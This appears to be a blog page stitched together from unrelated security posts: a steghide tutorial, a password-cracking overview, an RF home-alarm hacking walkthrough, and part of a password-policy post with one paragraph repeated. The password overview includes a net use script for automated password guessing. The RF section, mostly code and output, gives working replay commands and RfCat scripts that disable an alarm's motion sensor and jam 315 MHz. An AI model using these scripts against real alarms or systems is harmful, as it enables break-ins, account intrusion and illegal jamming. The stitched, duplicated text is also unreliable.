воскресенье, 26 апреля 2020 г.
Steghide - A Beginners Tutorial
All of us want our sensitive information to be hidden from people and for that we perform different kinds of things like hide those files or lock them using different softwares. But even though we do that, those files attractive people to itself as an object of security. Today I'm going to give you a slight introduction to what is called as Steganography. Its a practice of hiding an informational file within another file like you might have seen in movies an image has a secret message encoded in it. You can read more about Steganography from Wikipedia.
In this tutorial I'm going to use a tool called steghide, which is a simple to use Steganography tool and I'm running it on my Arch Linux. What I'm going to do is simply encode an image with a text file which contains some kind of information which I don't want other people to see. And at the end I'll show you how to decode that information back. So lets get started:
Requirements:
1. steghide
2. a text file
3. an image file
After you have installed steghide, fire up the terminal and type steghide
It will give you list of options that are available.
Now say I have a file with the name of myblogpassword.txt which contains the login password of my blog and I want to encode that file into an Image file with the name of arch.jpg so that I can hide my sensitive information from the preying eyes of my friends. In order to do that I'll type the following command in my terminal:
steghide embed -ef myblogpassword.txt -cf arch.jpg
here steghide is the name of the program
embed flag is used to specify to steghide that we want to embed one file into another file
-ef option is used to specify to steghide the name (and location, in case if its in some other directory) of the file that we want to embed inside of the another file, in our case its myblogpassword.txt
-cf option is used to specify the name (and location, in case if its in some other directory) of the file in which we want to embed our file, in our case its an image file named arch.jpg
After typing the above command and hitting enter it will prompt for a password. We can specify a password here in order to password protect our file so that when anyone tries to extract our embedded file, they'll have to supply a password in order to extract it. If you don't want to password protect it you can just simply hit enter.
Now myblogpassword.txt file is embedded inside of the image file arch.jpg. You'll see no changes in the image file except for its size. Now we can delete the plain password text file myblogpassword.txt.
In order to extract the embedded file from the cover file, I'll type following command in the terminal:
steghide extract -sf arch.jpg -xf myblogpass.txt
here steghide is again name of the program
extract flag specifies that we want to extract an embedded file from a stego file
-sf option specifies the name of the stego file or in other words the file in which we embedded another file, in our case here its the arch.jpg file
-xf option specifies the name of the file to which we want to write our embedded file, here it is myblogpass.txt
(remember you must specify the name of file with its location if its somewhere else than the current directory)
After typing the above command and hitting enter, it will prompt for a password. Supply the password if any or otherwise just simply hit enter. It will extract the embedded file to the file named myblogpass.txt. Voila! you got your file back but yes the image file still contains the embedded file.
That's it, very easy isn't it?
It was a pretty basic introduction you can look for other things like encrypting the file to be embedded before you embed it into another file and so on... enjoy :)
Related posts
System Hacking: Password Cracking Techniques And Types Of Passwords
This blog based on two major concepts:
- Understand password-cracking techniques
- Understand different types of passwords
The simplest way to crack the passwords
The first step is to access the system is that you should know how to crack the password of the target system. Passwords are the key element of information require to access the system, and users also selects passwords that are easy to guess such as mostly people has a passwords of their pet's name or room number etc to help them remember it. Because of this human factor, most password guessing is successful if some information is known about the target. Information gathering and reconnaissance can help give away information that will help a hacker guess a user's password.Once a password is guessed or cracked, it can be the launching point for escalating privileges, executing applications, hiding files, and covering tracks. If guessing a password fails, then passwords may be cracked manually or with automated tools such as a dictionary or brute-force method.
Types of Passwords
- Only numbers
- Only letters
- Only special characters
- Letters and numbers
- Only letters and special characters
- Numbers, letters and special characters
- Must not contain any part of the user's account name
- Must have a minimum of eight characters
- Must contain characters from at least three of the following categories:
- Non alphanumeric symbols ($,:"%@!#)
- Numbers
- Uppercase letters
- Lowercase letters
Passive Online
Eavesdropping on network password exchanges. Passive online attacksinclude sniffing, man-in-the-middle, and replay attacks. Moreover, a passive online attack is also known as sniffing the password on a wired or wireless network. A passive attack is not detectable to the end user. The password is captured during the authentication process and can then be compared against a dictionary file or word list. User account passwords are commonly hashed or encrypted when sent on the network to prevent unauthorized access and use. If the password is protected by encryption or hashing, special tools in the hacker's toolkit can be used to break the algorithm.
Another passive online attack is known as man-in-the-middle (MITM). In a MITM attack, the hacker intercepts the authentication request and forwards it to the server. By inserting a sniffer between the client and the server, the hacker is able to sniff both connections and capture passwords in the process.
A replay attack is also a passive online attack; it occurs when the hacker intercepts the password en route to the authentication server and then captures and resend the authentication packets for later authentication. In this manner, the hacker doesn't have to break the password or learn the password through MITM but rather captures the password and reuses the password-authentication packets later to authenticate as the client.
Active Online
Guessing the Administrator password. Active online attacks include auto-mated password guessing. Moreover, The easiest way to gain administrator-level access to a system is to guess a simple password assuming the administrator used a simple password. Password guessing is an active online attack. It relies on the human factor involved in password creation and only works on weak
passwords.
Assuming that the NetBIOS TCP 139 port is open, the most effective method of breaking into a Windows NT or Windows 2000 system is password guessing. This is done by attempting to connect to an enumerated share ( IPC$ or C$ ) and trying a username and password combination. The most commonly used Administrator account and password combinations are words like Admin, Administrator, Sysadmin, or Password, or a null password.
A hacker may first try to connect to a default Admin$ , C$ , or C:\Windows share. To connect to the hidden C: drive share, for example, type the following command in the Run field (Start ➪ Run):
\\ip_address\c$
Automated programs can quickly generate dictionary files, word lists, or every possible combination of letters, numbers, and special characters and then attempt to log on using those credentials. Most systems prevent this type of attack by setting a maximum number of login attempts on a system before the account is locked.
In the following sections, we'll discuss how hackers can perform automated password guessing more closely, as well as countermeasures to such attacks.
Performing Automated Password Guessing
To speed up the guessing of a password, hackers use automated tools. An easy process for automating password guessing is to use the Windows shell commands based on the standard NET USE syntax. To create a simple automated password-guessing script, perform the following steps:- Create a simple username and password file using Windows Notepad. Automated tools such as the Dictionary Generator are available to create this word list. Save the file on the C: drive as credentials.txt.
- Pipe this file using the FOR command: C:\> FOR /F "token=1, 2*" %i in (credentials.txt)
- Type net use \\targetIP\IPC$ %i /u: %j to use the credentials.txt file to attempt to log on to the target system's hidden share.
Offline Attacks
Offline attacks are performed from a location other than the actual computer where the passwords reside or were used. Offline attacks usually require physical access to the computer and copying the password file from the system onto removable media. The hacker then takes the file to another computer to perform the cracking. Several types of offline password attacks exist.| Types of Attack | Characteristics | Password Example |
|---|---|---|
| Dictionary attack | Attempts to use passwords from a list of dictionary words | Administrator |
| Hybrid attack | Substitutes numbers of symbols for password characters | Adm1n1strator |
| Brute-force attack | Tries all possible combinations of letters, numbers, and special characters | Ms!tr245@F5a |
A dictionary attack is the simplest and quickest type of attack. It's used to identify a password that is an actual word, which can be found in a dictionary. Most commonly, the attack uses a dictionary file of possible words, which is hashed using the same algorithm used by the authentication process. Then, the hashed dictionary words are compared with hashed passwords as the user logs on, or with passwords stored in a file on the server. The dictionary attack works only if the password is an actual dictionary word; therefore, this type of attack has some limitations. It can't be used against strong passwords containing numbers or other symbols.
A hybrid attack is the next level of attack a hacker attempts if the password can't be found using a dictionary attack. The hybrid attack starts with a dictionary file and substitutes numbers and symbols for characters in the password. For example, many users add the number 1 to the end of their password to meet strong password requirements. A hybrid attack is designed to find those types of anomalies in passwords.
The most time-consuming type of attack is a brute-force attack, which tries every possible combination of uppercase and lowercase letters, numbers, and symbols. A brute-force attack is the slowest of the three types of attacks because of the many possible combinations of characters in the password. However, brute force is effective; given enough time and processing power, all passwords can eventually be identified.More articles
Hacking Everything With RF And Software Defined Radio - Part 1
This will be a Mini Course on Attacking Devices with RF from a hackers perspective
I wanted to learn about hacking devices using radio frequencies(RF) as their communication mechanism , so I looked around the Internet and only found a few scattered tutorials on random things which were either theoretical or narrowly focused. So I bought some hardware and some tools and decided to figure it out myself. The mission was to go from knowing nothing to owning whatever random devices I could find which offer up a good target with multiple avenues of attack and capability for learning. The devices and tools needed are posted below. As we attack more devices, we will post more info on those devices.
You can follow us online at the following if your really bored:
Twitter: @Ficti0n , GarrGhar
Site: CCLabs.io
Items needed to Follow Along:
Purchase Target:
Home Alert System: https://goo.gl/W56EauI settled on hacking a home alert system for the first blog, which contained the following Items:
HackRF: https://goo.gl/3trM5Q
YardStick: https://goo.gl/wd88sr
RTL SDR: https://goo.gl/B5uUAR
- A doorBell
- Motion Sensors with alarm alerts
- Door sensors to alert when the door is opened
- Home Hub Receiver
Purchase Tools Needed:
YardStick: https://goo.gl/wd88sr
RTL SDR: https://goo.gl/B5uUAR
Penetration Testing BrainStorming Session:
I brainstormed with a friend the following attack avenues for this device:
- Ring the doorbell (Our Hello World)
- Trigger the motion sensors
- Remotely disable the motion sensors
- Jam frequencies for Denial Of Service
This blog will cover all of the attacks performed, including code, data captures, so you can follow along even if you don't have all of the exact devices but want to play around with it yourself. These are the the topics covered so you can decide if you want to read further or watch the associated videos linked below.
- Using HackRF for RF Replay attacks
- Using Yardstick One for Replay attacks
- Demodulating and decoding signals for use with RF attacks
- Discovering and troubleshooting issues
- Coding tools in python and RFCat
- RF Jamming Attacks
Video Series PlayList Associated with this blog:
Initial Profiling of our Device:
What does our device do in normal operation?
Taking a look at all the components, there is a receiving station which sets off alarms based on opening doors, motion from a motion sensor and the pressing of a doorbell.
How do they Connect?
All of these devices are only connected to each other via wireless, they are not connected to any sort of local network or wires. So they are all communicating in an unknown frequency we need determine before we can start hacking them.
Determining the Frequency:
To profile our device for the frequency its transmitting on we can use the FCID located on the back of any of the transmitters. We can do this by going to https://fccid.io/ and typing in the FCID from the back of our device. This will provide data sheets, and test reports which contain the information needed to sniff our devices radio transmissions. This site also contains internal device pictures which are useful if you wanted to try hardware hacking. For example looking for Integrated Circuits(IC) numbers or debug interfaces. In this case we only care about the RF frequencies our device is using which happens to be the 315MHz as show below from the fccid website.
Replay attacks with HackRF To Trigger / Disable Sensors:
Armed with the frequency range only and no other information we decided to see if we can just blindly capture and replay a transmissions raw form to perform actions without the legitimate transmitters and without understanding anything.
Below is a photo of the HackRF One hardware used in the first attack and linked above.
Install HackRF Software:
Install on OS X for HackRF is as simple as using Brew install, on Linux use the package manager for your distro:
- brew install hackrf
- Plug in HackRF and type hackrf_info to confirm its working
Our Hello World attack is a simple replay attack of a raw capture to perform a normal operation initiated by HackRF instead of the device. We can perform this attack without understanding anything about the capture and decoding of signals.
With the HackRF device and 2 simple commands we will capture the transmission and then replay it as if it was from the initial device in its raw format. The following 2 commands are listed below. The -r is used to receive and the -t is used to transmit (RX, TX) you will also notice a -R on the transmit command which continuously repeats in TX mode denoted by "Input file end reached. Rewind to beginning" within the transmit output below. We use this in case the first transmission is not seen by the device. The other switches are for gain.
Simple Replay Commands:
hackrf_transfer -r connector.raw -f 315000000 -l 24 -g 20
hackrf_transfer -t connector.raw -f 315000000 -x 40 -R
By using these commands we can capture the motion sensor transmission and replay it in raw format to create a false alarm, we can also capture the doorbell transmission and trigger an alarm. Output of the commands needed to do this are shown below. The video associated with this blog shows the audio and visual output from the alarm system as well as a video form of this blog.
Receive: (Capture Traffic from HackRF):
Destroy: ficti0n$ sudo hackrf_transfer -r connector.raw -f 315000000 -l 24 -g 20
call hackrf_set_sample_rate(10000000 Hz/10.000 MHz)
call hackrf_set_freq(315000000 Hz/315.000 MHz)
Stop with Ctrl-C
19.9 MiB / 1.005 sec = 19.8 MiB/second
20.2 MiB / 1.001 sec = 20.2 MiB/second
19.9 MiB / 1.004 sec = 19.9 MiB/second
20.2 MiB / 1.005 sec = 20.1 MiB/second
^CCaught signal 2
5.2 MiB / 0.257 sec = 20.4 MiB/second
Exiting...
Total time: 4.27196 s
hackrf_stop_rx() done
hackrf_close() done
hackrf_exit() done
fclose(fd) done
exit
Transmit: (Trigger alarm from HackRF)
Destroy: ficti0n$ sudo hackrf_transfer -t connector.raw -f 315000000 -x 40 -R
call hackrf_set_sample_rate(10000000 Hz/10.000 MHz)
call hackrf_set_freq(315000000 Hz/315.000 MHz)
Stop with Ctrl-C
19.9 MiB / 1.000 sec = 19.9 MiB/second
19.9 MiB / 1.005 sec = 19.8 MiB/second
20.2 MiB / 1.005 sec = 20.1 MiB/second
20.2 MiB / 1.000 sec = 20.2 MiB/second
Input file end reached. Rewind to beginning.
20.2 MiB / 1.005 sec = 20.1 MiB/second
20.2 MiB / 1.001 sec = 20.2 MiB/second
19.9 MiB / 1.005 sec = 19.8 MiB/second
20.2 MiB / 1.000 sec = 20.2 MiB/second
^CCaught signal 2
12.8 MiB / 0.654 sec = 19.7 MiB/second
Exiting...
Total time: 12.68557 s
hackrf_stop_tx() done
hackrf_close() done
hackrf_exit() done
fclose(fd) done
exit
While this is a good POC that we can communicate with the door alert system, this did not provide much of a learning opportunity nor did it drastically reduce the effectiveness of the security system. It only provides false alarms of standard functionality. Lets try doing this the more complicated way by profiling the device a bit more, capturing traffic, reducing the wave patterns to binary, converting to hex and then sending it over another device for a bit more precision and learning opportunity. This will also open up other attack vectors. This sounds complicated, but honestly its not complicated just a bit tedious to get right at first.
Further Profiling our Devices Functionality:
We are easily able to replay functionality when initiating actions ourselves with our HackRF, but what else is going on with the radio transmissions? In order to monitor the transmissions in a very simple way we can use tools such as GQRX with either our HackRF device or an inexpensive SDR Dongle and view the 315MHz radio frequency to see whats happening.
GQRX Install:
You can grab GQRX from the following location for OSX, on linux whatever package manager your distro uses should be sufficient for installing GQRX:
Plug in your SDR dongle of choice (HackRF or RTL-SDR, load up GQRX, and select your device, in this case a cheap 19 dollar RTL SDR:
Select OK and the interface will load up, I made the following changes.
- I changed the mode under receiver options on the right hand side to AM for Amplitude modulation.
- I changed the MHz at the top to 315000000 since that is what we saw on the fccid.io data sheets.
- I then hit play and could view the 315 MHz frequency range.
When triggering any of the transmit devices I saw a spike in the frequency close to the 315 MHz range. I then held down the doorbell button since this transmit device would just keep replaying over and over while pressed. While this was repeating I dragged the bar to match the frequency exactly. Which was actually roughly 314.991.600 give or take.
I then triggered the motion sensor and saw a similar spike in frequency, but I also noticed the motion sensor transmitter sends a 2nd transmission after about 6 seconds to shut off the light on the receiver hub that no more motion is happening. A little testing showed this will disable the alarm from triggering during a limited time period.
Can we replay the Motion Sensor Turn off??
I tried to repeat the simple replay attack of turning off the motion sensor with HackRF, however unless your capture timing is perfect to reduce any extra data the sensor disable is rather spotty and still sometimes triggers an alarm. Even with a short capture the raw file was 40mb in size. If you were to try to breach a building and disable its sensors there is a 50% chance or so the motion sensor will be triggered. So this is not a sufficient method of disabling the motion sensor alarm. I only want a 100% chance of success if I was to try to bypass a security system. So we need another technique. I read online a bit and found something about decoding signal patterns into binary which sounded like a good way to reduce the extra data for a more reliable alarm bypass and decided to start with the simple doorbell as a test due to its ease of use, prior to working with less reliable transmissions based on motion and timing.
Decoding Signal Patterns for Sending With The YardStick One:
Below is a picture of the yard Stick tool used in the following attacks
Documented Process:
Based on my online research in order to capture a signal and retransmit using a yardstick we need to do the following:
- Record the transmission with the SDR dongle and GQRX
- Demodulate and Decode with Audacity into binary (1s & 0s)
- Convert the Binary to Hex (0x)
- Replay with YardStick in python and RFCat libraries
Troubleshooting Extra Steps:
However I found a few issues with this process and added a few more steps below. I am not trying to pretend everything worked perfectly. I ran into a few problems and these trouble shooting steps fixed the issues I ran into and I will list them below and explain them in this section as we walk through the process:
- Record your YardStick Replay with GQRX and adjust the frequency again based on output
- Compare your transmission waveform to that of the original transmitters waveform to insure your 1's & 0's were calculated properly
- Add some padding in form of \x00 to the end of your Hex to make it work.
- Adjust the number of times you repeat your transmissions
Record Transmission with GQRX:
OK so first things first, load your GQRX application and this time hit the record button at the bottom right side prior to triggering the doorbell transmitter. This will save a Wav file you can open in audacity.
Install Audacity:
You can download audacity at the following link for OSX as well as other platforms. http://www.audacityteam.org/download/ You should also be able to use your distro's package management to install this tool if it is not found on the site.
If you open up your wav file and zoom in a little with Command+1 or the zoom icon you should start to see a repeating pattern similar to this:
We need to decode one of these to trigger the doorbell. So we will need to zoom in a bit further to see a full representation of one of these patterns. Once we zoom in a bit more we see the following output which is wave form representation of your transmission. The high points are your 1's and the low points are your 0's:
Decode to binary:
So the main issue here is how many 1's and how many 0's are in each peak or valley?? Originally I was thinking that it was something like the following formatted in 8 bit bytes, but this left over an extra 1 which seemed odd so I added 7 0's to make it fit correctly. (Probably incorrect but hey it worked LOLs)
10111000 10001011 10111000 10001000 10001011 10111011 10000000
What the above binary means is that the first high peek was One 1 in length, the first low peek was One 0 in length and the larger low and high's were Three 111s in length. This seemed reasonable based on how it looks.
Try converting it yourself, does it look like my representation above?
Convert to Hex:
In order to send this to the receiver device we will need to convert it to hex. We can convert this to hex easily online at the following URL:
Or you can use radare2 and easily convert to hex by formatting your input into 8 bit byte segments followed by a "b" for binary as follows and it will spit out some hex values you can then use to reproduce the transmission with the yardstick:
Destroy:~ ficti0n$ rax2 10111000b 10001011b 10111000b 10001000b 10001011b 10111011b 10000000b
0xb8
0x8b
0xb8
0x88
0x8b
0xbb
0x80
In order to send this with the YardStick you will need to use a python library by the name of RFCat which interfaces with your Yardstick device and can send your Hex data to your receiver. We can easily do this with python. Even if you do not code it is very simple code to understand. In order to install RFCat you can do the following on OSX: (Linux procedures should be the same)
Install RFCat and Dependencies(libusb, pyusb):
git clone https://github.com/atlas0fd00m/rfcat.git
cd rfcat/
sudo python setup.py install
cd ../
git clone https://github.com/walac/pyusb.git
cd pyusb/
sudo python setup.py install
easy install pip
pip install libusb
Plug in your device and run the following to verify:
rfcat -r
Setting up your python Replay Attack:
First convert our hex from 0xB8 format to \xB8 format and place it in the following code:
Hex Conversion for the python script:
\xb8\x8b\xb8\x88\x8b\xbb\x80
I provided a few notations under the code to help understanding but its mostly self explanatory:
#--------Ring the doorbell--------#:
from rflib import *
d = RfCat() #1
d.setFreq(315005000) #2
d.setMdmModulation(MOD_ASK_OOK) #3
d.setMdmDRate(4800) #4
print "Starting"
d.RFxmit("\xb8\x8b\xb8\x88\x8b\xbb\x80"*10) #5
print 'Transmission Complete'
#--------End Code --------#
#1 Creating a RfCat instance
#2 Setting your Frequency to the capture range from your GQRX output
#3 Setting the modulation type to ASK Amplitude shift keying
#4 Setting your capture rate to that of your GQRX capture settings
#5 Transmit your Hex 10 times
Ring Doorbell with Yardstick (First Attempt):
Plug your YardStick into the USB port and run the above code. This will send over your command to ring the doorbell.
Destroy:ficti0n$ python Door.py
Starting
Transmission Complete
However, this will fail and we have no indication as to why it failed. There are no program errors, or Rfcat errors. The only thing I could think is that that we sent the wrong data, meaning we incorrectly decoded the wave into binary. So I tried a bunch of different variations on the original for example the short lows having Two 1's instead of One and all of these failed when sending with the Yardstick.
Doorbell with Yardstick (TroubleShooting):
I needed a better way to figure out what was going on. One way to verify what you sent is to send it again with the Yardstick and capture it with your RTL-SDR device in GQRX. You can then compare the pattern we sent with the yardstick, to the original transmission pattern by the transmitter device.
The first thing you will notice when we capture a Yardstick transmission is the output is missing the nice spacing between each transmission as there was in the original transmission. This output is all mashed together:
If we keep zooming in we will see a repeating pattering like the following which is our 10 transmissions repeating over and over:
If we keep zooming in further we can compare the output from the original capture to the new capture and you will notice it pretty much looks the same other then its hard to get the zoom levels exactly the same in the GUI:
Hmmm ok so the pattern looks correct but the spacing between patterns is smashed together. After a bit of searching online I came across a piece of code which was unrelated to what I was trying to do but sending RF transmissions with \x00\x00\x00 padding at the end of the hex. This makes sense in the context of our visual representation above being all mashed up. So I tried this and it still failed. I then doubled it to 6 \x00's and the doorbell went off. So basically we just needed padding.
Also I should note that you can put as much padding as you want at the end.. I tried as much as 12 \x00 padding elements and the doorbell still went off. I also then tried a few variations of my binary decoding and some of those which were slightly off actually rang the doorbell. So some variance is tolerated at least with this device. Below is the working code :)
Our Hello World test is a SUCCESS. But now we need to move on to something that could bypass the security of the device and cause real world issues.
The following updated code will ring the doorbell using padding:
#--------Ring the doorbell--------#:
from rflib import *
d = RfCat()
d.setFreq(315005000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
print ("Starting Transmission")
d.RFxmit("\xb8\x8b\xb8\x88\x8b\xbb\x80\x00\x00\x00\x00\x00\x00"*10)
print ("Transmission Complete")
#--------End Code --------#
Disable the Motion Sensor with No Motion Feature:
Ok so originally our simple HackRF replay had about a 50% success rate on turning off the motion sensor due to extraneous data in the transmission replay and timing issues. Lets see if we can get that to 100% with what we learned about decoding from the doorbell. We will instead decode the signal pattern sent from the transmitter to the receiver when shutting off the alert light, but without extra data. We will send it directly with a Yardstick over and over again and potentially use the devices own functionality to disable itself. This would allow us to walk past the motion sensors without setting off an alert.
The question is can we take the transmission from the Motion Sensor to the Receiver Hub which says motion has ended and use that to disable the Motion Sensor based on a slight delay between saying "there is no motion" and being ready to alert again and bypass the motion sensors security. Lets give it a try by capturing the "motion has ended" transmission with GQRX when the motion sensor sends its packet to the receiver 6 seconds after initial alert and decode the pattern..
Below is a screenshot of the "Motion has ended) transmission in audacity:
So this sequence was a bit different, there was an opening sequence followed by a repeating sequence. Lets decode both of these patterns and then determine what we need to send in order to affect the devices motion turnoff functionality. Below is the zoomed in version of the opening sequence and repeating sequence followed by an estimation of what I think the conversion is.
The opening sequence appears to have all the highs in single 1's format and most of the lows in 3 000's format, below is the exact conversion that I came up with adding some 0's at the end to make the correct byte length…
See what you can come up with, does it match what I have below?
10001000 10100010 10001010 00101000 10101000 10001010 00101000 10100000
If we convert that to hex we get the following:
Destroy:ficti0n$ rax2 10001000b 10100010b 10001010b 00101000b 10101000b 10001010b 00101000b 10100000b
0x88
0xa2
0x8a
0x28
0xa8
0x8a
0x28
0xa0
Hex Conversion for the python script:
\x88\xa2\x8a\x28\xa8\x8a\x28\xa0
Next up is our repeating pattern which has a similar but slightly different structure then the opening pattern. This one starts with a 101 instead of 1000 but still seems to have all of its 1's in single representations and most of its lows in sets of 3 000's. Below the screenshot is the the binary I came up with.. Write it out and see if you get the same thing?
Repeating Pattern:
10100010 10100010 10001000 10100010 10001010 00101000 10101000 10100010 10001010 00101000
Hex Conversion: (Used the online tool, R2 didn't like this binary for some reason)
\xA2\xA2\x88\xA2\x8A\x28\xA8\xA2\x8A\x28
Testing / Troubleshooting:
I first tried sending only the repeating sequence under the assumption the opening sequence was a fluke but that did not work.
I then tried sending only the opening sequence and that didn't work either.
I combined the first part with a repeating 2nd part for 10 iterations
The alert light immediately turned off on the device when testing from an alerting state, and from all states stopped alerting completely
Note(My light no longer turns off, I think I broke it or something LOL, or my setup at the time was different to current testing)
In order to send the first part and the second part we need to send it so that we have padding between each sequence and in a way that only the second part repeats, we can do that the following way:
d.RFxmit("\x88\xa2\x8a\x28\xa8\x8a\x28\xa0\x00\x00\x00\x00\x00\x00" + "\xA2\xA2\x88\xA2\x8A\x28\xA8\xA2\x8A\x28\x00\x00\x00\x00\x00\x00"*40)
The above is very simple, to explain:
- First add in your opening patterns HEX values
- Pad that with 6 \x00 for spacing
- Add the second patterns HEX values and add that with 6 \x00
- Now multiply the second part by 10 since in the wave output this part was repeating
Below is the full code to do this, it is the same as the doorbell code with the new line from above and a While 1 loop that never stops so that the device is fully disabled using its own functionality against it :)
SUCCESS
As a quick test if you intentionally trip the sensor and immediately send this code the BEEP BEEP BEEP will be cut short to a single BEEP also the light may turn off depending how its configured. In all cases the motion sensor capability will be disabled. If you turn this script on at any time the sensor is completely disabled until you stop your transmission:
#--------Disable The Motion Sensor --------#:
from rflib import *
d = RfCat()
d.setFreq(315005000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
while 1: #Added a loop to keep the sensor disabled
print ("Starting Transmission")
d.RFxmit("\x88\xa2\x8a\x28\xa8\x8a\x28\xa0\x00\x00\x00\x00\x00\x00" + "\xA2\xA2\x88\xA2\x8A\x28\xA8\xA2\x8A\x28\x00\x00\x00\x00\x00\x00"*40)
print ("Transmission Complete")
#--------End Code --------#
Jamming RF With Python:
Bypassing the sensors worked, but then I got thinking, so what if the company puts out a new patch and I am no longer able to turn off the sensors by using the devices functionality against itself? Or what if I wanted to bypass the door alert when the door is opened and it breaks the connection? The door alert does not have a disable signal sent back to the receiver, it always alerts when separated.
RF Jamming and the FCC:
One way we can do this is with RF Jamming attacks. However, it should be noted that Jamming is technically ILLEGAL in the US on all frequencies. So in order to test this in a Legal way you will need a walk in Faraday cage to place your equipment and do some testing. This way you will not interfere with the operation of other devices on the frequency that you are jamming.
From the FCC: https://apps.fcc.gov/edocs_public/attachmatch/DA-12-1642A1.pdf
"We caution consumers that it is against the law to use a cell or GPS jammer or any other type of device that blocks, jams or interferes with authorized communications, as well as to import, advertise, sell, or ship such a device. The FCC Enforcement Bureau has a zero tolerance policy in this area and will take aggressive action against violators. "
Notes On the reality of Criminals:
It should also be noted that if a criminal is trying to break into your house or a building protected by an alert system that uses wireless technologies, he is probably not following FCC guidelines. So assume if you can attack your alarm system in the safety of a Faraday cage. Your alarm system is vulnerable to attack by any criminal. A fair assumption when penetration testing an alarm system your considering for install. You may want devices which are hardwired in as a backup.
There has always been Jammers for things like Cellphones, WiFi networks. With the introduction of affordable software defined radio devices an attacker can jam the 315 frequency to disable your alert system as a viable attack. A simple python script can kill a device in the 315 range and make it in-operable.
Jamming in Python:
I found the below script to be 100% effective while testing within a Faraday enclosure. Basically the device pauses in its current operational state, idle state or a alert light state, the device will remain in that state indefinitely until the jamming attack is stopped and the devices are manually reset.
Use a Faraday cage for your security testing:
If you use the below code make sure you use precautions such as Faraday cages to ensure the legal guidelines are met and you are not interfering with other devices in your area. You must assume that radios used by police, fire departments and other public safety activities could be blocked if you are not enclosing your signal. This code is purely for you to test your devices before installing them for the security of your assets.
I call the below program RF_EMP, not because its sending an electronic pulse but because similar to an EMP its disabling all devices in its range. Which is why you need to use a Faraday cage so as not to interfere with devices you do not own.
Below is a simple manually configurable version of this script.
#--------RF_Emp.py Simple Version --------#:
# For use within Faraday Enclosures only
from rflib import *
print "Start RF Jamming FTW"
d = RfCat()
d.setMdmModulation(MOD_ASK_OOK)
d.setFreq(315000000)
d.setMdmSyncMode(0)
d.setMdmDRate(4800)
d.setMdmChanSpc(24000)
d.setModeIDLE()
d.setPower(100)
d.makePktFLEN(0)
print "Starting JAM Session, Make sure your in your Faraday Enclosure..."
d.setModeTX() # start transmitting
raw_input("Unplug to stop jamming")
print 'done'
d.setModeIDLE() # This puts the YardStick in idle mode to stop jamming (Not convinced this works)
#--------End Code --------#
Notes on using Virtual Machines:
You can do your RF testing on a virtual machine with pre-installed tools but its kind of sketchy and you might want to throw your Yardstick against the wall in a fury of anger when you have to unplug it after every transmission. After a few fits of blind rage I decided to install it natively so my tools work every time without removing the dongle after each transmission.
Whats next:
This is it for the first blog.. Other topics will be discussed later, such as attacking devices in a blackbox assessment and configuring your own key fobs. Rolling code devices and bypassing their protections. Monitoring and attacking car components. If you have anything to add or would like to help out.. Feel free to comment and add to the discussion.
More articles
Change Passwords Regularly - A Myth And A Lie, Don'T Be Fooled, Part 2
In the previous blog post, I have covered the different passwords you have to protect, the attackers and attack methods. Now let's look at how we want to solve the issue.
Password requirements
So far we have learned we have to use long, complex, true random passwords. In theory, this is easy.
Now, this is my password advice for 2014:
Password character classes
Use upper-lower-digit-special characters in general cases.
If you don't understand what I just write, choose from this:
qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM0123456789-=[];'\,./<>?:"|{}_+!@#$%^&* ()`~
If you are a CISO, and say: use 3 out of 4 character class, everyone will use Password12 or Welcome12 as their password (after the 12th enforced password change).
Password length
This is basically the only thing which changes whether the password is in the very high/high/medium/low level. Check the previous blog post for the details about very high/high/medium/low level.
Password length: Very high level class (including work-related/enterprise passwords)
15 character (or 20 if you are really paranoid). Making true random passwords longer than 20 characters usually does not make any sense, even in high security scenarios (e.g. military, spy agencies, etc.). 15 character in Windows environment is a right choice, as LM hash is incompatible with 15 character passwords, thus one (effective) attack won't work. Beware, there might be bugs with using 15 character passwords, with a low probability.
Password length: High-level class
12 character, upper-lower-special characters
Password length: Medium class
10 character, upper-lower-special characters, still TRUE random
Password length: Low-level class
9 character. Why less?
Pin codes
Always choose the longest provided, but a maximum of 8. Usually, more is pretty impractical.
Password randomness
True random, generated by a (local) computer. Avoid Debian. Avoid random generated by your brain. Do not use l33tsp33k. Do not append or prepend the current month, season or year to a word. Do not use Star Wars/Star Trek/(your favorite movie/series here) characters or terminology. In general, avoid any pattern like the above ones. The chances that a true random password generator generates SkyWalker12 is very-very low. And believe me, it is not that hard to crack those. Every algorithm that you would come up with; the bad guys have already thought of it. Use true random. Let the computer do it for you. See details later in this post.
Password history
Never-ever reuse passwords. NEVER!
Password change period
If it is not enforced otherwise, don't bother to change it twice in a year. But! Check if the password cracking speed made your current ones obsolete. If yes, change the obsolete passwords. Immediately change the password if you have been notified that the service you use has been compromised. Immediately change all of your recently used passwords if you suspect malware was running on your computer (do this on a known clean computer). Immediately change your password if you have used it on a computer you don't own, or there is a small chance malware is running on it. Change it if you really had to give your password to someone. Otherwise, goodbye regular password change. We will miss you...
If you are a CISO, and writing security policies, you should have to enforce the password change period based on: do you allow LM hashes? What is the password length requirement for users and administrators? What is the current hash cracking speed, and the forecast for the next 2 years? I think people would be happy to increase their passwords with 1-2 characters, if they are not forced to change it frequently (e.g. every month).
Now after I was sooo smart giving advises people still hate to implement, let's see the practical implementations. At least some people might like me, because I told them not to change the passwords regularly. Next time someone tells you to change all your important passwords regularly, put a lie detector on him, and check if he changes all of his passwords regularly. If he lies, feel free to use the wrench algorithm to crack his passwords. If he was not lying, call 911, to put a straitjacket on him. Only insane paranoid people do that in reality. Others are just too scared to say "what everyone recommended so far is bullshit". Comments are welcome ;) Other people might hate me for telling them using true random passwords. Don't panic, keep reading.
Now after I was sooo smart giving advises people still hate to implement, let's see the practical implementations. At least some people might like me, because I told them not to change the passwords regularly. Next time someone tells you to change all your important passwords regularly, put a lie detector on him, and check if he changes all of his passwords regularly. If he lies, feel free to use the wrench algorithm to crack his passwords. If he was not lying, call 911, to put a straitjacket on him. Only insane paranoid people do that in reality. Others are just too scared to say "what everyone recommended so far is bullshit". Comments are welcome ;) Other people might hate me for telling them using true random passwords. Don't panic, keep reading.
And don't forget to use 2 factor authentication. It might seem a bit of an overkill at the beginning, but after months, you won't notice using it.
(Bad and good) solutions
I will use the same password everywhere
This is a pretty bad idea. If one of the passwords are compromised, either the attackers can access your other sites, or you have to change all of your passwords. There are better ways to spend your life on earth than changing all of your passwords.
I will remember it
Good luck remembering 250 different, complex passwords. Don't forget to change them regularly! ;)
I will use the password recovery all the time
